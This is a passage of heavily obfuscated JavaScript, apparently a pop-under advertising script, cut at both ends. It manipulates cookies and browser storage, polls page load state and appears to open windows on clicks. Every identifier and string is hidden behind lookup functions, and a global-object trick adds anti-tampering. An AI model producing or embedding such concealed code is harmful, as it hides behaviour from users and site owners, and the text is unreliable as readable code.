-sL.A,e-sL.e,l-sL.l,e);}if(t[ea(sb.a,sb.k,sb.G,sb.D,sb.N)](t[eD(sb.s,sb.P,sb.c,sb.B,sb.S)],t[eD(sb.w,sb.r,sb.L,sb.B,sb.F)])){for(var D,N=t[eD(sb.v,sb.p,sb.R,sb.I,sb.d)](k,'='),s=N[eD(sb.b,sb.X,sb.f,sb.y,sb.z)+'h'],P=document[eP(sb.x,sb.K,sb.i,sb.J,sb.o)+'e'][eN(sb.E,sb.u,sb.C,sb.H,sb.U)+'h'],c=0x1c78+0x15ea+-0x3262;t[eN(sb.j,sb.Z,sb.Y,sb.V,sb.M)](P,c);){if(t[es(sb.T,sb.n,sb.m,sb.g,sb.q)](t[eD(sb.h0,sb.h1,sb.h2,sb.h3,sb.h4)],t[es(sb.h5,sb.h6,sb.h7,sb.h8,sb.h9)])){if(D=t[ea(sb.hh,sb.ht,sb.hA,sb.he,sb.hW)](c,s),t[ea(-sb.hQ,sb.hl,sb.hO,sb.ha,sb.hk)](document[eD(sb.hG,sb.hD,sb.hN,sb.hs,sb.hP)+'e'][eD(sb.hc,sb.hB,sb.hS,sb.hw,sb.hr)+eN(sb.hL,sb.hF,sb.hv,sb.hp,sb.hR)](c,D),N))return this[ea(sb.hI,sb.hd,sb.hb,sb.hX,sb.hf)+eD(sb.hy,sb.hz,sb.hx,sb.sX,sb.sf)+'al'](D);if(c=t[es(sb.sy,sb.sz,sb.sx,sb.sK,sb.si)](document[es(sb.sJ,sb.so,sb.sE,sb.su,sb.sC)+'e'][eN(sb.sH,sb.sU,sb.sj,sb.sZ,sb.sY)+'Of']('\x20',c),-0x1cbd+-0xcb*0x2f+0x3*0x1601),t[es(sb.sV,sb.sM,sb.sT,sb.sn,sb.sm)](-0x10f*0x9+0x1472+-0xaeb,c))break;}else{var sI={t:0x5b,A:0x12d,e:0x1b8,l:0x7d},sv={t:0x1ab,A:0x2c4,e:0x1b5,l:0x1a9},sF={t:0x1dd,A:0x2c,e:0x277,l:0xd8};this[ea(sb.sg,sb.sq,sb.P0,sb.P1,sb.P2)+'ne']();var S=O[ea(sb.P3,sb.P4,sb.P5,sb.P6,sb.P7)](a[eP(sb.P8,sb.P9,sb.Ph,sb.Pt,sb.PA)+ea(sb.Pe,sb.PW,sb.PQ,sb.Pl,sb.PO)][es(sb.Pa,sb.Pk,sb.PG,sb.PD,sb.PN)],G[eN(sb.Ps,sb.PP,sb.Pc,sb.PB,sb.PS)]);G[eP(-sb.Pw,-sb.Pr,sb.PL,sb.D,sb.PF)](k,function(){var sR={t:0xd5,A:0x103,e:0x25,l:0x124},sp={t:0x13c,A:0x183,e:0x31b,l:0x1b9};function eS(t,A,e,l,O){return ea(t-sF.t,A-sF.A,t-sF.e,l-sF.l,l);}function eB(t,A,e,l,O){return eP(t-sv.t,e,O- -sv.A,l-sv.e,O-sv.l);}function er(t,A,e,l,O){return eD(t-sp.t,A-sp.A,e,l- -sp.e,O-sp.l);}function ew(t,A,e,l,O){return ea(t-sR.t,A-sR.A,A- -sR.e,l-sR.l,O);}function ec(t,A,e,l,O){return ea(t-sI.t,A-sI.A,e-sI.e,l-sI.l,O);}S[ec(sd.t,sd.A,sd.e,sd.l,sd.O)+ec(sd.a,sd.k,sd.G,sd.D,sd.N)][ec(sd.s,sd.P,sd.c,sd.B,sd.S)+eB(sd.w,-sd.r,sd.L,sd.F,sd.v)]=!(0x2*-0x1259+0x7*-0x139+0x2d41),S[ew(sd.p,sd.R,sd.I,sd.d,sd.b)+er(sd.X,sd.f,sd.y,sd.z,sd.x)]=s;},0x13c5+-0x1*-0x16db+-0x2a9f);}}return null;}else{l=G[ea(sb.Pv,sb.Pp,sb.PR,sb.PI,sb.Pd)](O,0x1*0x266d+0x12da+-0x3a*0xf5);var w=a[k];return w;}},'getCookieVal':function(k){function ev(t,A,e,l,O){return hT(e,A-sX.t,e-sX.A,l-sX.e,t- -sX.l);}function eR(t,A,e,l,O){return hZ(t-sf.t,e-sf.A,e-sf.e,l-sf.l,A);}function eF(t,A,e,l,O){return hY(t-sy.t,A-sy.A,e-sy.e,l,O-sy.l);}function ep(t,A,e,l,O){return hV(l,t- -sz.t,e-sz.A,l-sz.e,O-sz.l);}function eL(t,A,e,l,O){return hY(t- -sx.t,A-sx.A,e-sx.e,O,O-sx.l);}if(t[eL(sK.t,-sK.A,-sK.e,sK.l,sK.O)](t[eF(sK.a,sK.k,sK.G,sK.D,sK.N)],t[eL(-sK.s,-sK.P,sK.c,-sK.B,sK.S)])){var G=document[eF(sK.w,sK.r,sK.L,sK.F,sK.v)+'e'][eR(sK.p,sK.R,sK.I,sK.d,sK.b)+'Of'](';',k);return t[eF(sK.X,sK.f,sK.y,sK.z,sK.x)](-(-0x16f+0x718+-0x5a8),G)&&(G=document[eR(sK.K,sK.i,sK.J,sK.o,sK.E)+'e'][eF(sK.u,sK.C,sK.H,sK.U,sK.j)+'h']),t[eF(sK.Z,sK.Y,sK.V,sK.M,sK.T)](decodeURI,document[eF(sK.n,sK.m,sK.g,sK.q,sK.h0)+'e'][ep(sK.h1,sK.h2,sK.h3,sK.h4,sK.h5)+eR(sK.h6,sK.h7,sK.h8,sK.h9,sK.hh)](k,G));}else{if(t[eR(sK.ht,sK.hA,sK.he,sK.hW,sK.hQ)](this[ev(sK.hl,sK.hO,sK.ha,sK.hk,sK.hG)],-0x43f*-0x1+-0x15fc+0x11bd)){var N=t[ev(sK.hD,sK.hN,sK.hs,sK.hP,sK.hc)](this[eF(sK.hB,sK.hS,sK.hw,sK.I,sK.hr)+eF(sK.hL,sK.hF,sK.hv,sK.hp,sK.hR)](),-0x1cb3+-0x223*0x7+0x2ba9*0x1),s=null;t[ev(sK.hI,sK.hd,sK.hb,sK.hX,sK.hf)](this[eF(sK.hy,sK.hz,sK.hx,sK.si,sK.sJ)],-0x8*0x19b+0x1b27+-0xe4f)&&(s=new l(),s[ev(sK.so,sK.sE,sK.su,sK.sC,sK.sH)+'me'](t[eR(sK.sU,sK.sj,sK.sZ,sK.sY,sK.sV)](s[ev(sK.sM,sK.sT,sK.sn,sK.sm,sK.sg)+'me'](),t[ep(sK.sq,sK.P0,sK.P1,sK.P2,sK.P3)](t[eL(sK.P4,sK.P5,sK.P6,sK.P7,sK.P8)](-0x1291+0x20e6+-0x45*0x1,this[ev(sK.P9,sK.Ph,sK.Pt,sK.PA,sK.Pe)]),-0x1*-0x47d+-0x12e6+0x209*0x9)))),this[eR(sK.PW,sK.PQ,sK.Pl,sK.PO,sK.Pa)+'ta'](O,N,s);}}},'setStorage':function(k,G,D){var sH={t:0x122,A:0x1ce,e:0x1d7,l:0x28e},sC={t:0x2d9,A:0x188,e:0x39,l:0x74},su={t:0x154,A:0x2e2,e:0x32,l:0x18,O:0xbe},so={t:0x167,A:0x48f,e:0x1eb,l:0x43},si={t:0x49d,A:0x90,e:0x139,l:0x109};function eb(t,A,e,l,O){return hY(e-si.t,A-si.A,e-si.e,A,O-si.l);}function eX(t,A,e,l,O){return hZ(t-sJ.t,O-sJ.A,e-sJ.e,l-sJ.l,t);}function ef(t,A,e,l,O){return hZ(t-so.t,O- -so.A,e-so.e,l-so.l,A);}var N={'Wgred':t[eI(sj.t,sj.A,sj.e,sj.l,sj.O)],'lbSeW':t[ed(sj.a,sj.k,sj.G,sj.D,sj.N)],'ZfHZT':t[eI(sj.s,sj.P,sj.c,sj.B,sj.S)],'iGkEU':t[eb(sj.w,sj.r,sj.L,sj.F,sj.v)],'XIVbG':t[eI(sj.p,sj.R,sj.I,sj.d,sj.b)],'oTsrM':t[eI(sj.X,sj.f,sj.y,sj.z,sj.x)],'QRxRJ':t[eb(sj.K,sj.i,sj.J,sj.o,sj.E)],'mAVEx':t[ed(sj.u,sj.C,sj.H,sj.U,sj.j)],'eSbMY':t[eI(sj.Z,sj.Y,sj.V,sj.M,sj.T)],'zAPDu':t[eb(sj.n,sj.m,sj.g,sj.q,sj.U)],'Qpuox':t[eb(sj.h0,sj.h1,sj.h2,sj.h3,sj.h4)],'YZPva':t[ef(sj.h5,sj.h6,sj.h7,sj.h8,sj.h9)],'zOkJg':t[ef(-sj.hh,-sj.ht,-sj.hA,-sj.he,-sj.hW)],'FnPVR':t[ef(-sj.hQ,-sj.hl,-sj.hO,sj.ha,sj.hk)],'bzkLM':t[ed(sj.hG,sj.hD,sj.hN,sj.hs,sj.hP)],'mmyer':t[ef(sj.hc,-sj.hB,-sj.hS,-sj.hw,-sj.hr)],'jVadt':t[eI(sj.hL,sj.hF,sj.hv,sj.hp,sj.hR)],'SoNzn':t[eI(sj.hI,sj.hd,sj.hb,sj.hX,sj.hf)],'SMdql':t[eI(sj.hy,sj.hz,sj.hx,sj.sZ,sj.sY)],'mdejp':t[eX(sj.sV,sj.sM,sj.sT,sj.sn,sj.sm)],'fRedX':t[eb(sj.sg,sj.sq,sj.P0,sj.P1,sj.P2)],'lQxDk':t[ef(-sj.P3,-sj.P4,-sj.P5,-sj.P6,-sj.P7)],'NnzpE':t[eb(sj.P8,sj.P9,sj.Ph,sj.Pt,sj.PA)],'swJmV':t[eb(sj.Pe,sj.PW,sj.PQ,sj.Pl,sj.PO)],'LHQDX':t[eX(sj.Pa,sj.Pk,sj.PG,sj.PD,sj.PN)],'lootT':t[ef(-sj.Ps,-sj.PP,sj.Pc,-sj.PB,-sj.PS)],'IorLK':t[ed(sj.Pw,sj.Pr,sj.PL,sj.PF,sj.Pv)],'LlJnd':t[eI(sj.Pp,sj.PR,sj.PI,sj.Pd,sj.Pb)],'IwpoZ':t[ed(sj.PX,sj.Pf,sj.Py,sj.Pz,sj.Px)],'jQSXZ':t[eb(sj.PK,sj.Pi,sj.PJ,sj.Po,sj.PE)],'uxKPO':t[eI(sj.Pu,sj.PC,sj.PH,sj.PU,sj.p)],'GkLsp':t[eb(sj.Pj,sj.PZ,sj.PY,sj.PV,sj.PM)],'NymNp':t[ef(-sj.PT,sj.Pn,sj.Pm,-sj.Pg,sj.Pq)],'ZleZN':t[eI(sj.c0,sj.c1,sj.c2,sj.c3,sj.c4)],'VYJHf':t[ed(sj.c5,sj.c6,sj.c7,sj.c8,sj.c9)],'PlyaD':t[eX(sj.ch,sj.ct,sj.cA,sj.ce,sj.cW)],'BhSrv':t[ed(sj.cQ,sj.cl,sj.cO,sj.ca,sj.ck)],'zyQYo':t[eI(sj.cG,sj.cD,sj.cN,sj.cs,sj.cP)],'gvGUs':t[eb(sj.cc,sj.cB,sj.cS,sj.cw,sj.cr)],'wXfeu':t[eI(sj.cL,sj.cF,sj.cv,sj.cp,sj.cR)],'KvFDG':t[eb(sj.D,sj.cI,sj.cd,sj.cb,sj.cX)],'nvAcQ':t[ed(sj.cf,sj.cy,sj.cz,sj.cx,sj.cK)],'jjBlE':t[eX(sj.ci,sj.cJ,sj.co,sj.cE,sj.cu)],'KGSpK':t[ed(sj.cC,sj.cH,sj.cU,sj.cj,sj.cZ)],'dsSYa':t[eX(sj.cY,sj.cV,sj.cM,sj.cT,sj.Ph)],'BKhLc':t[eI(sj.cn,sj.cm,sj.cg,sj.cq,sj.B0)],'ErrzT':t[eI(sj.B1,sj.B2,sj.B3,sj.B4,sj.B5)],'FmqDN':t[ed(sj.B6,sj.B7,sj.B8,sj.B9,sj.Bh)],'tpkxg':t[eX(sj.Bt,sj.BA,sj.e,sj.Be,sj.BW)],'qGNQI':t[ef(-sj.BQ,-sj.Bl,-sj.BO,-sj.Ba,-sj.Bk)],'LMHPG':t[eI(sj.BG,sj.BD,sj.BN,sj.cJ,sj.Bs)],'zyzOI':function(s){var sE={t:0x179,A:0x667,e:0xdf,l:0x11b};function ey(t,A,e,l,O){return eb(t-sE.t,O,l- -sE.A,l-sE.e,O-sE.l);}return t[ey(-su.t,su.A,su.e,su.l,su.O)](s);}};function ed(t,A,e,l,O){return hY(O-sC.t,A-sC.A,e-sC.e,l,O-sC.l);}function eI(t,A,e,l,O){return hT(l,A-sH.t,e-sH.A,l-sH.e,A-sH.l);}if(t[eI(sj.BP,sj.Bc,sj.BB,sj.BS,sj.Bw)](t[eX(sj.Br,sj.BL,sj.BF,sj.Bv,sj.Bp)],t[eb(sj.BR,sj.BI,sj.Bd,sj.Bb,sj.BX)])){var P=[N[eX(sj.Pz,sj.Bf,sj.By,sj.Bz,sj.Bx)],N[ed(sj.BK,sj.Bi,sj.BJ,sj.Bo,sj.BE)],N[eX(sj.Bu,sj.BC,sj.BH,sj.BU,sj.Bj)],N[eb(sj.BZ,sj.BY,sj.BV,sj.BM,sj.BT)],N[ef(-sj.Bn,-sj.Bm,-sj.Bg,-sj.Bq,-sj.S0)],N[eb(sj.S1,sj.S2,sj.S3,sj.S4,sj.S5)],N[eI(sj.S6,sj.a,sj.S7,sj.S8,sj.S9)],N[ef(-sj.Sh,sj.St,sj.SA,sj.Se,sj.SW)],N[ed(sj.SQ,sj.Sl,sj.SO,sj.Sa,sj.Sk)],N[eI(sj.SG,sj.SD,sj.SN,sj.Ss,sj.SP)],N[eb(sj.cL,sj.Sc,sj.SB,sj.SS,sj.Sw)],N[ed(sj.Sr,sj.SL,sj.SF,sj.Sv,sj.Sp)],N[eb(sj.SR,sj.SI,sj.Sd,sj.Sb,sj.SX)],N[ef(-sj.Sf,-sj.Sy,sj.SW,-sj.Sz,-sj.Sx)],N[eb(sj.SK,sj.Si,sj.SJ,sj.So,sj.SE)],N[ef(-sj.Su,sj.SC,-sj.SH,sj.SU,sj.Sj)],N[ef(-sj.SZ,sj.SY,-sj.SV,sj.SM,sj.ST)],N[ef(-sj.Sn,sj.Sm,sj.Sg,sj.Sq,sj.w0)],N[eb(sj.w1,sj.w2,sj.w3,sj.w4,sj.Sw)],N[eX(sj.w5,sj.w6,sj.w7,sj.w8,sj.w9)],N[ef(sj.wh,sj.wt,sj.wA,sj.we,sj.wW)],N[eX(sj.wQ,sj.wl,sj.wO,sj.wa,sj.wk)],N[eX(sj.wG,sj.wD,sj.wN,sj.ws,sj.PY)],N[ed(sj.wP,sj.wc,sj.wB,sj.wS,sj.ww)],N[eI(sj.wr,sj.wL,sj.wF,sj.wv,sj.wp)],N[ed(sj.wR,sj.wI,sj.wd,sj.w7,sj.wb)],N[eI(sj.wX,sj.wf,sj.wy,sj.wS,sj.wz)],N[eI(sj.wx,sj.wK,sj.wi,sj.cn,sj.wJ)],N[eb(sj.wo,sj.wE,sj.wu,sj.wC,sj.wH)],N[eb(sj.wU,sj.wj,sj.wZ,sj.wY,sj.wV)],N[eI(sj.wM,sj.wT,sj.wn,sj.wm,sj.wg)],N[eI(sj.wq,sj.r0,sj.r1,sj.r2,sj.r3)],N[eb(sj.r4,sj.r5,sj.r6,sj.r7,sj.r8)],N[ef(sj.Bh,sj.r9,sj.rh,sj.rt,sj.rA)],N[eb(sj.re,sj.rW,sj.rQ,sj.rl,sj.rO)],N[eb(sj.ra,sj.rk,sj.rG,sj.rD,sj.rN)],N[ef(-sj.rs,sj.rP,sj.rc,sj.rB,sj.rS)],N[ef(-sj.rw,-sj.rr,-sj.rL,-sj.rF,-sj.rv)],N[ef(-sj.rp,-sj.rR,sj.rI,-sj.rd,-sj.rb)],N[eb(sj.rX,sj.rf,sj.ry,sj.rz,sj.rx)],N[eX(sj.rK,sj.ri,sj.rJ,sj.Pz,sj.ro)],N[ef(-sj.rE,sj.ru,sj.rC,sj.rH,sj.rU)],N[eI(sj.rj,sj.rZ,sj.rY,sj.wv,sj.rV)],N[ed(sj.rM,sj.rT,sj.rn,sj.rm,sj.rg)],N[eX(sj.S3,sj.rq,sj.L0,sj.L1,sj.L2)],N[eI(sj.L3,sj.BE,sj.cf,sj.L4,sj.L5)],N[ef(-sj.L6,-sj.L7,-sj.L8,-sj.L9,-sj.Lh)],N[eb(sj.Lt,sj.LA,sj.Le,sj.LW,sj.LQ)],N[eI(sj.Ll,sj.LO,sj.La,sj.Lk,sj.LG)],N[eI(sj.LD,sj.LN,sj.Ls,sj.LP,sj.Lc)],N[eX(sj.LB,sj.LS,sj.Lw,sj.Lr,sj.LL)]];return A=function(){return P;},N[ef(sj.LF,sj.Lv,sj.Lp,sj.LR,sj.LI)](e);}else D?window[ef(-sj.Ld,-sj.Lb,-sj.LX,-sj.Lf,-sj.Ly)+eb(sj.Lz,sj.Lx,sj.LK,sj.Li,sj.LJ)+'ge'][ef(sj.Lo,sj.LE,sj.Lu,sj.LC,sj.LH)+'em'](k,JSON[eb(sj.LU,sj.Lj,sj.LZ,sj.cx,sj.LY)+ed(sj.ca,sj.LV,sj.LM,sj.LT,sj.Ln)]({'value':G,'expire':D[eI(sj.Lm,sj.ww,sj.Lg,sj.Lq,sj.F0)+'me']()})):window[eX(sj.F1,sj.F2,sj.F3,sj.F4,sj.F5)+eb(sj.F6,sj.F7,sj.F8,sj.Bd,sj.F9)+ef(sj.Fh,sj.rc,sj.Ft,-sj.FA,-sj.Fe)][eb(sj.FW,sj.FQ,sj.Fl,sj.FO,sj.Fa)+'em'](k,JSON[eI(sj.cA,sj.Fk,sj.FG,sj.FD,sj.FN)+ef(sj.Fs,sj.rp,sj.FP,sj.Fc,sj.FB)]({'value':G,'expire':0x0}));},'getStorage':function(k){var sT={t:0xbf,A:0x288,e:0x99,l:0xe1},sM={t:0x34a,A:0xdb,e:0x138,l:0x44},sV={t:0xb6,A:0x3c8,e:0xe0,l:0x1c5},sZ={t:0xc1,A:0x7f,e:0xef,l:0x66};function eK(t,A,e,l,O){return hZ(t-sZ.t,t- -sZ.A,e-sZ.e,l-sZ.l,l);}function ex(t,A,e,l,O){return hT(l,A-sY.t,e-sY.A,l-sY.e,e-sY.l);}function ez(t,A,e,l,O){return hM(t-sV.t,t,e-sV.A,l-sV.e,O-sV.l);}function ei(t,A,e,l,O){return hV(A,t-sM.t,e-sM.A,l-sM.e,O-sM.l);}function eJ(t,A,e,l,O){return hM(t-sT.t,A,e-sT.A,l-sT.e,O-sT.l);}if(t[ez(sn.t,sn.A,sn.e,sn.l,sn.O)](t[ez(sn.a,sn.k,sn.G,sn.D,sn.N)],t[ex(sn.s,sn.P,sn.c,sn.B,sn.S)])){var N=this[ez(sn.w,sn.r,sn.L,sn.F,sn.v)+ez(sn.p,sn.R,sn.I,sn.d,sn.b)]();(t[ex(sn.X,sn.f,sn.y,sn.z,sn.x)](this[ei(sn.K,sn.i,sn.J,sn.o,sn.E)],0x1c62+-0x43*-0x33+0x29bb*-0x1)||t[ez(sn.u,sn.C,sn.H,sn.U,sn.j)](N,this[eJ(sn.Z,sn.Y,sn.V,sn.M,sn.T)]))&&this[eK(sn.n,sn.m,sn.g,sn.q,sn.h0)+ex(sn.h1,sn.h2,sn.h3,sn.h4,sn.h5)](t);}else{var G=window[ex(sn.h6,sn.h7,sn.h8,sn.h9,sn.hh)+ez(sn.ht,sn.hA,sn.he,sn.hW,sn.hQ)+ez(sn.hl,sn.hO,sn.ha,sn.hk,sn.hG)][ei(sn.hD,sn.hN,sn.hs,sn.hP,sn.hc)+'em'](k);return G||(G=window[ez(sn.hB,sn.hS,sn.hw,sn.hr,sn.hL)+ez(sn.hF,sn.hv,sn.hp,sn.hR,sn.hI)+'ge'][ex(sn.hd,sn.hb,sn.hX,sn.hf,sn.hy)+'em'](k)),G?(G=JSON[ez(sn.hz,sn.hx,sn.sm,sn.sg,sn.sq)](G),G[eJ(sn.P0,sn.P1,sn.P2,sn.P3,sn.P4)+'e']&&t[eJ(sn.P5,sn.P6,sn.P7,sn.hB,sn.P8)](G[ei(sn.P9,sn.Ph,sn.Pt,sn.PA,sn.Pe)+'e'],new Date()[eJ(sn.PW,sn.PQ,sn.Pl,sn.PO,sn.Pa)+'me']())?null:G[ei(sn.Pk,sn.PG,sn.PD,sn.PN,sn.Ps)]):null;}}},a=t[hV(P3.Lv,P3.bj,P3.yz,P3.yx,P3.Pg)](setInterval,function(){var sq={t:0x7e,A:0x8e,e:0x1c5,l:0x1d6},sm={t:0xf1,A:0x45c,e:0x2d,l:0x175};function eE(t,A,e,l,O){return hM(t-sm.t,l,A-sm.A,l-sm.e,O-sm.l);}function eC(t,A,e,l,O){return hY(O-sg.t,A-sg.A,e-sg.e,A,O-sg.l);}function eH(t,A,e,l,O){return hV(l,A-sq.t,e-sq.A,l-sq.e,O-sq.l);}function eu(t,A,e,l,O){return hZ(t-P0.t,e- -P0.A,e-P0.e,l-P0.l,A);}function eo(t,A,e,l,O){return hZ(t-P1.t,A- -P1.A,e-P1.e,l-P1.l,O);}if(t[eo(P2.t,P2.A,P2.e,P2.l,P2.O)](t[eo(P2.a,P2.k,P2.G,P2.D,P2.N)],t[eE(P2.s,P2.P,P2.c,P2.B,P2.S)]))/loaded|complete/[eu(P2.w,-P2.r,P2.L,P2.F,-P2.v)](document[eE(P2.p,P2.R,P2.I,P2.d,P2.b)+eo(P2.X,P2.f,P2.y,P2.z,-P2.x)])&&(t[eE(P2.K,P2.i,P2.J,P2.o,P2.E)](clearInterval,a),window[e]?window[e][eE(P2.u,P2.C,P2.H,P2.U,P2.j)](O):console[eE(P2.Z,P2.Y,P2.V,P2.K,P2.M)](t[eu(P2.T,P2.n,P2.m,P2.g,P2.q)]));else{if(l){var G=G[eH(P2.h0,P2.h1,-P2.h2,P2.h3,P2.h4)](D,arguments);return N=null,G;}}},A);}()),(function(){var Pe={t:0x284,A:0x51,e:0x2c4,l:0x29b,O:0x180,a:0x30c,k:0x3c4,G:0x339,D:0x3aa,N:0x1f2,s:0x5a9,P:0x61d,c:0x3b3,B:0x371,S:0x4f3,w:0x4e8,r:0xb4,L:0x58b,F:0x2ea,v:0x49b,p:0xed,R:0x2b,I:0x41,d:0xf,b:0x287,X:0x55d,f:0x337,y:0x1eb,z:0x370,x:0x444,K:0x2d5,i:0x142,J:0x106,o:0xa8,E:0x2fd,u:0x1f7,C:0x2f7,H:0x323,U:0x2a1,j:0x3a9,Z:0x56f,Y:0x34b,V:0x17c,M:0x3b4,T:0x2c6,n:0x7c7,m:0x687,g:0x74c,q:0x6b9,h0:0x692,h1:0x9d,h2:0x6b,h3:0xe5,h4:0x1c0,h5:0x33,h6:0x3da,h7:0x665,h8:0x22e,h9:0x396,hh:0x3f4,ht:0x2ee,hA:0x329,he:0x132,hW:0x2c9,hQ:0x29a,hl:0x292,hO:0x48c,ha:0x2db,hk:0x6c3,hG:0x285,hD:0x296,hN:0x113,hs:0x25a,hP:0x4a,hc:0x38,hB:0x146,hS:0x1e2,hw:0x2e7,hr:0x4e,hL:0x2d2,hF:0x193,hv:0x101,hp:0x59,hR:0xea,hI:0x1df,hd:0x305,hb:0x3fa,hX:0x2e3,hf:0x17a,hy:0x26,hz:0x330,hx:0x42c,PW:0x221,PQ:0xcc,Pl:0x39e,PO:0x6e,Pa:0x1db,Pk:0x217,PG:0x2c7,PD:0x10b,PN:0x341,Ps:0x2bf,PP:0x186,Pc:0x4b6,PB:0x2c9,PS:0x4c5,Pw:0x272,Pr:0xf1,PL:0x67,PF:0x2de,Pv:0xa2,Pp:0x478,PR:0x54,PI:0x5cb,Pd:0x48c,Pb:0x590,PX:0x21a,Pf:0x738,Py:0xc8,Pz:0x168,Px:0x180,PK:0x56,Pi:0x247,PJ:0x7f,Po:0x5a,PE:0x53,Pu:0xf4,PC:0x1ce,PH:0xa1,PU:0x1ca,Pj:0xf6,PZ:0xcb,PY:0x28f,PV:0x378,PM:0x12c,PT:0x5b4,Pn:0x55f,Pm:0x14a,Pg:0xd,Pq:0x152,c0:0x3b,c1:0x2a,c2:0x352,c3:0x17b,c4:0x3f3,c5:0xd7,c6:0x400,c7:0x210,c8:0x84,c9:0x25e,ch:0x57,ct:0xda,cA:0xa3d,ce:0x84b,cW:0x700,cQ:0x92f,cl:0x7f2,cO:0x23,ca:0x12f,ck:0x114,cG:0xe9,cD:0x120,cN:0x5a4,cs:0x441,cP:0x5ae,cc:0x20b,cB:0x190},PA={t:0x23,A:0xfc,e:0x1b9,l:0xd7},Pt={t:0x158,A:0xf3,e:0xcc,l:0x5ec},Ph={t:0x11,A:0x397,e:0x28,l:0x61},P5={t:0x1e9,A:0x16b,e:0x0,l:0x23},P4={t:0x286,A:0x1b3,e:0x1ef,l:0x10c};function ej(t,A,e,l,O){return hj(A- -P4.t,t,e-P4.A,l-P4.e,O-P4.l);}function eZ(t,A,e,l,O){return hH(t-P5.t,l- -P5.A,e-P5.e,A,O-P5.l);}var t={'LhYvJ':function(O){return O();},'GoBkk':function(O,a){return O===a;},'ZLuQv':eU(-Pe.t,-Pe.A,-Pe.e,-Pe.l,-Pe.O),'PbcqA':eU(Pe.a,Pe.k,Pe.G,Pe.D,Pe.N),'eHlBr':function(O,a){return O(a);},'aOifl':function(O,a){return O+a;},'vdBif':ej(Pe.s,Pe.P,Pe.c,Pe.B,Pe.S)+eZ(Pe.w,Pe.r,Pe.L,Pe.F,Pe.v)+eZ(Pe.p,-Pe.R,Pe.I,-Pe.d,-Pe.b)+eZ(Pe.X,Pe.f,Pe.y,Pe.z,Pe.x),'DqoMh':ej(Pe.K,Pe.i,-Pe.J,Pe.o,Pe.E)+eU(Pe.u,Pe.C,Pe.H,Pe.U,Pe.j)+ej(Pe.Z,Pe.Y,Pe.V,Pe.M,Pe.T)+eY(Pe.n,Pe.m,Pe.g,Pe.q,Pe.h0)+eZ(Pe.h1,-Pe.h2,-Pe.h3,Pe.h4,-Pe.h5)+eV(Pe.h6,Pe.h7,Pe.h8,Pe.h9,Pe.hh)+'\x20)','oiQVp':eV(Pe.ht,Pe.hA,Pe.he,Pe.hW,Pe.hQ)},A;try{if(t[ej(Pe.hl,Pe.hO,Pe.ha,Pe.hk,Pe.hG)](t[eZ(Pe.hD,-Pe.hN,Pe.hs,Pe.hP,-Pe.hc)],t[eZ(-Pe.hB,Pe.hS,Pe.hw,Pe.hr,Pe.hL)]))t[eV(-Pe.hF,-Pe.hv,Pe.J,-Pe.hp,Pe.hR)](t);else{var l=t[eV(Pe.hI,Pe.ha,Pe.hd,Pe.hb,Pe.hX)](Function,t[eV(Pe.hf,Pe.hy,Pe.hz,Pe.hx,Pe.PW)](t[eZ(-Pe.PQ,Pe.Pl,-Pe.PO,Pe.Pa,Pe.Pk)](t[eU(-Pe.PG,-Pe.PD,-Pe.PN,-Pe.Ps,Pe.PP)],t[eU(Pe.Pc,Pe.PB,Pe.PS,Pe.Pw,Pe.Pr)]),');'));A=t[ej(Pe.PL,Pe.PF,Pe.Pv,Pe.Pp,Pe.PR)](l);}}catch(a){t[ej(Pe.PI,Pe.Pd,Pe.Pb,Pe.PX,Pe.Pf)](t[eZ(-Pe.Py,-Pe.Pz,-Pe.Px,Pe.PK,-Pe.Pi)],t[eZ(-Pe.PJ,Pe.Po,-Pe.PE,Pe.PK,Pe.Pu)])?A=window:this[eU(Pe.PC,Pe.PH,Pe.PU,Pe.Pj,Pe.PZ)+'p']||(this[ej(Pe.PY,Pe.PV,Pe.PM,Pe.PT,Pe.Pn)+eU(-Pe.Pm,-Pe.Pg,-Pe.Pq,-Pe.c0,Pe.c1)]?this[ej(Pe.c2,Pe.c3,Pe.c4,Pe.c5,Pe.c6)+eU(-Pe.c7,Pe.c8,Pe.c9,-Pe.ch,-Pe.ct)](A):this[eY(Pe.cA,Pe.ce,Pe.cW,Pe.cQ,Pe.cl)+'p'](a));}function eU(t,A,e,l,O){return hu(t,A-Ph.t,A- -Ph.A,l-Ph.e,O-Ph.l);}function eY(t,A,e,l,O){return hC(t-Pt.t,O,e-Pt.A,l-Pt.e,A-Pt.l);}function eV(t,A,e,l,O){return hC(t-PA.t,t,e-PA.A,l-PA.e,O-PA.l);}A[eV(Pe.cO,Pe.ca,-Pe.ck,Pe.cG,Pe.cD)+ej(Pe.cN,Pe.cs,Pe.cP,Pe.cc,Pe.cB)+'l'](h,0xdf*0x7+-0x10*0xdd+0x5*0x4ab);}());var url2=url;function W(){var RV=['LwxBg','Width','22XqPNiU','wWpeR','qSYPN','ZIQhr','qDztj','dvXiZ','nicke','n\x20(fu','ioEpa','GhspO','jMmEF','bNspV','zJnPX','tryPo','YZPva','AbFvW','irYnI','ZnfWX','NblKB','0201-','nwRSw','vSBvR','orstK','OfTAX','yKaeh','Jjghg','mMlxI','FAViy','DpHLI','frnaC','MzEdS','daRky','\x5c+\x5c+\x20','setCo','alWin','TpENr','wXfeu','xECLu','BhSrv','ESufL','vgphZ','CnKEi','gamCk','ufUcc','tdNLp','QjHkh','entLi','AVjzX','BpWqm','xcxCo','2ZOseWp','juWYG','qSsuS','fRedX','PsVui','rPAmH','ar=no','XIBaT','SXzWs',',widt','sUitS','conso','rgbXI','HNbAi','input','appen','ruxaM','QZzaA','UAUjh','floor','63docKGQ','paren','PBbDn','docum','ement','e)\x20{}','NWwZB','focus','pires','xtcjA','self','neAHP','NymNp','QMACG','KLbWh',':blan','winWi','uFNWE','MhGWw','mMsEV','ydHyu','CZJzc','GlGIW','zA-Z_','vIaLI','|4|1','ESswc','4355886ZFLttT','\x5c(\x20*\x5c','cJqWV','vent','xbGPy','NzCpU','expir','ZleZN','iBmxE','TPOwS','QrKan','TIaGr','Hocyz','qgqJU','blur','TQIOg','open','ZrdMn','lsbri','mfIrr','AxNhQ','Qjygg','Jdnbo','Mouse','tatus','licke','Xdqcj','mQuSr','href','Lqbkk','hcbrX','nsvma','fgQEf','3|0|4','15254','1,men','HIMjk','cBVyD','JbaMS','twFYO','CiBEv','TjvMc','qLkNZ','YxwrZ','n()\x20','HOIiz','zsqVT','yDESU','lengt','LcCcH','on:ab','luHKX','nEuYk','zKaiP','KjwOP','getEl','OQJHU','wxdQW','lxjEH','YORWH','vnoFz','doAYM','CvpWf','yWdjU','Heigh','hack','\x20defi','jUFHw','hsETb','fRcLR','iKyXe','AOHpM','swJmV','LlBqj','state','oQUeh','jGOMX','fhI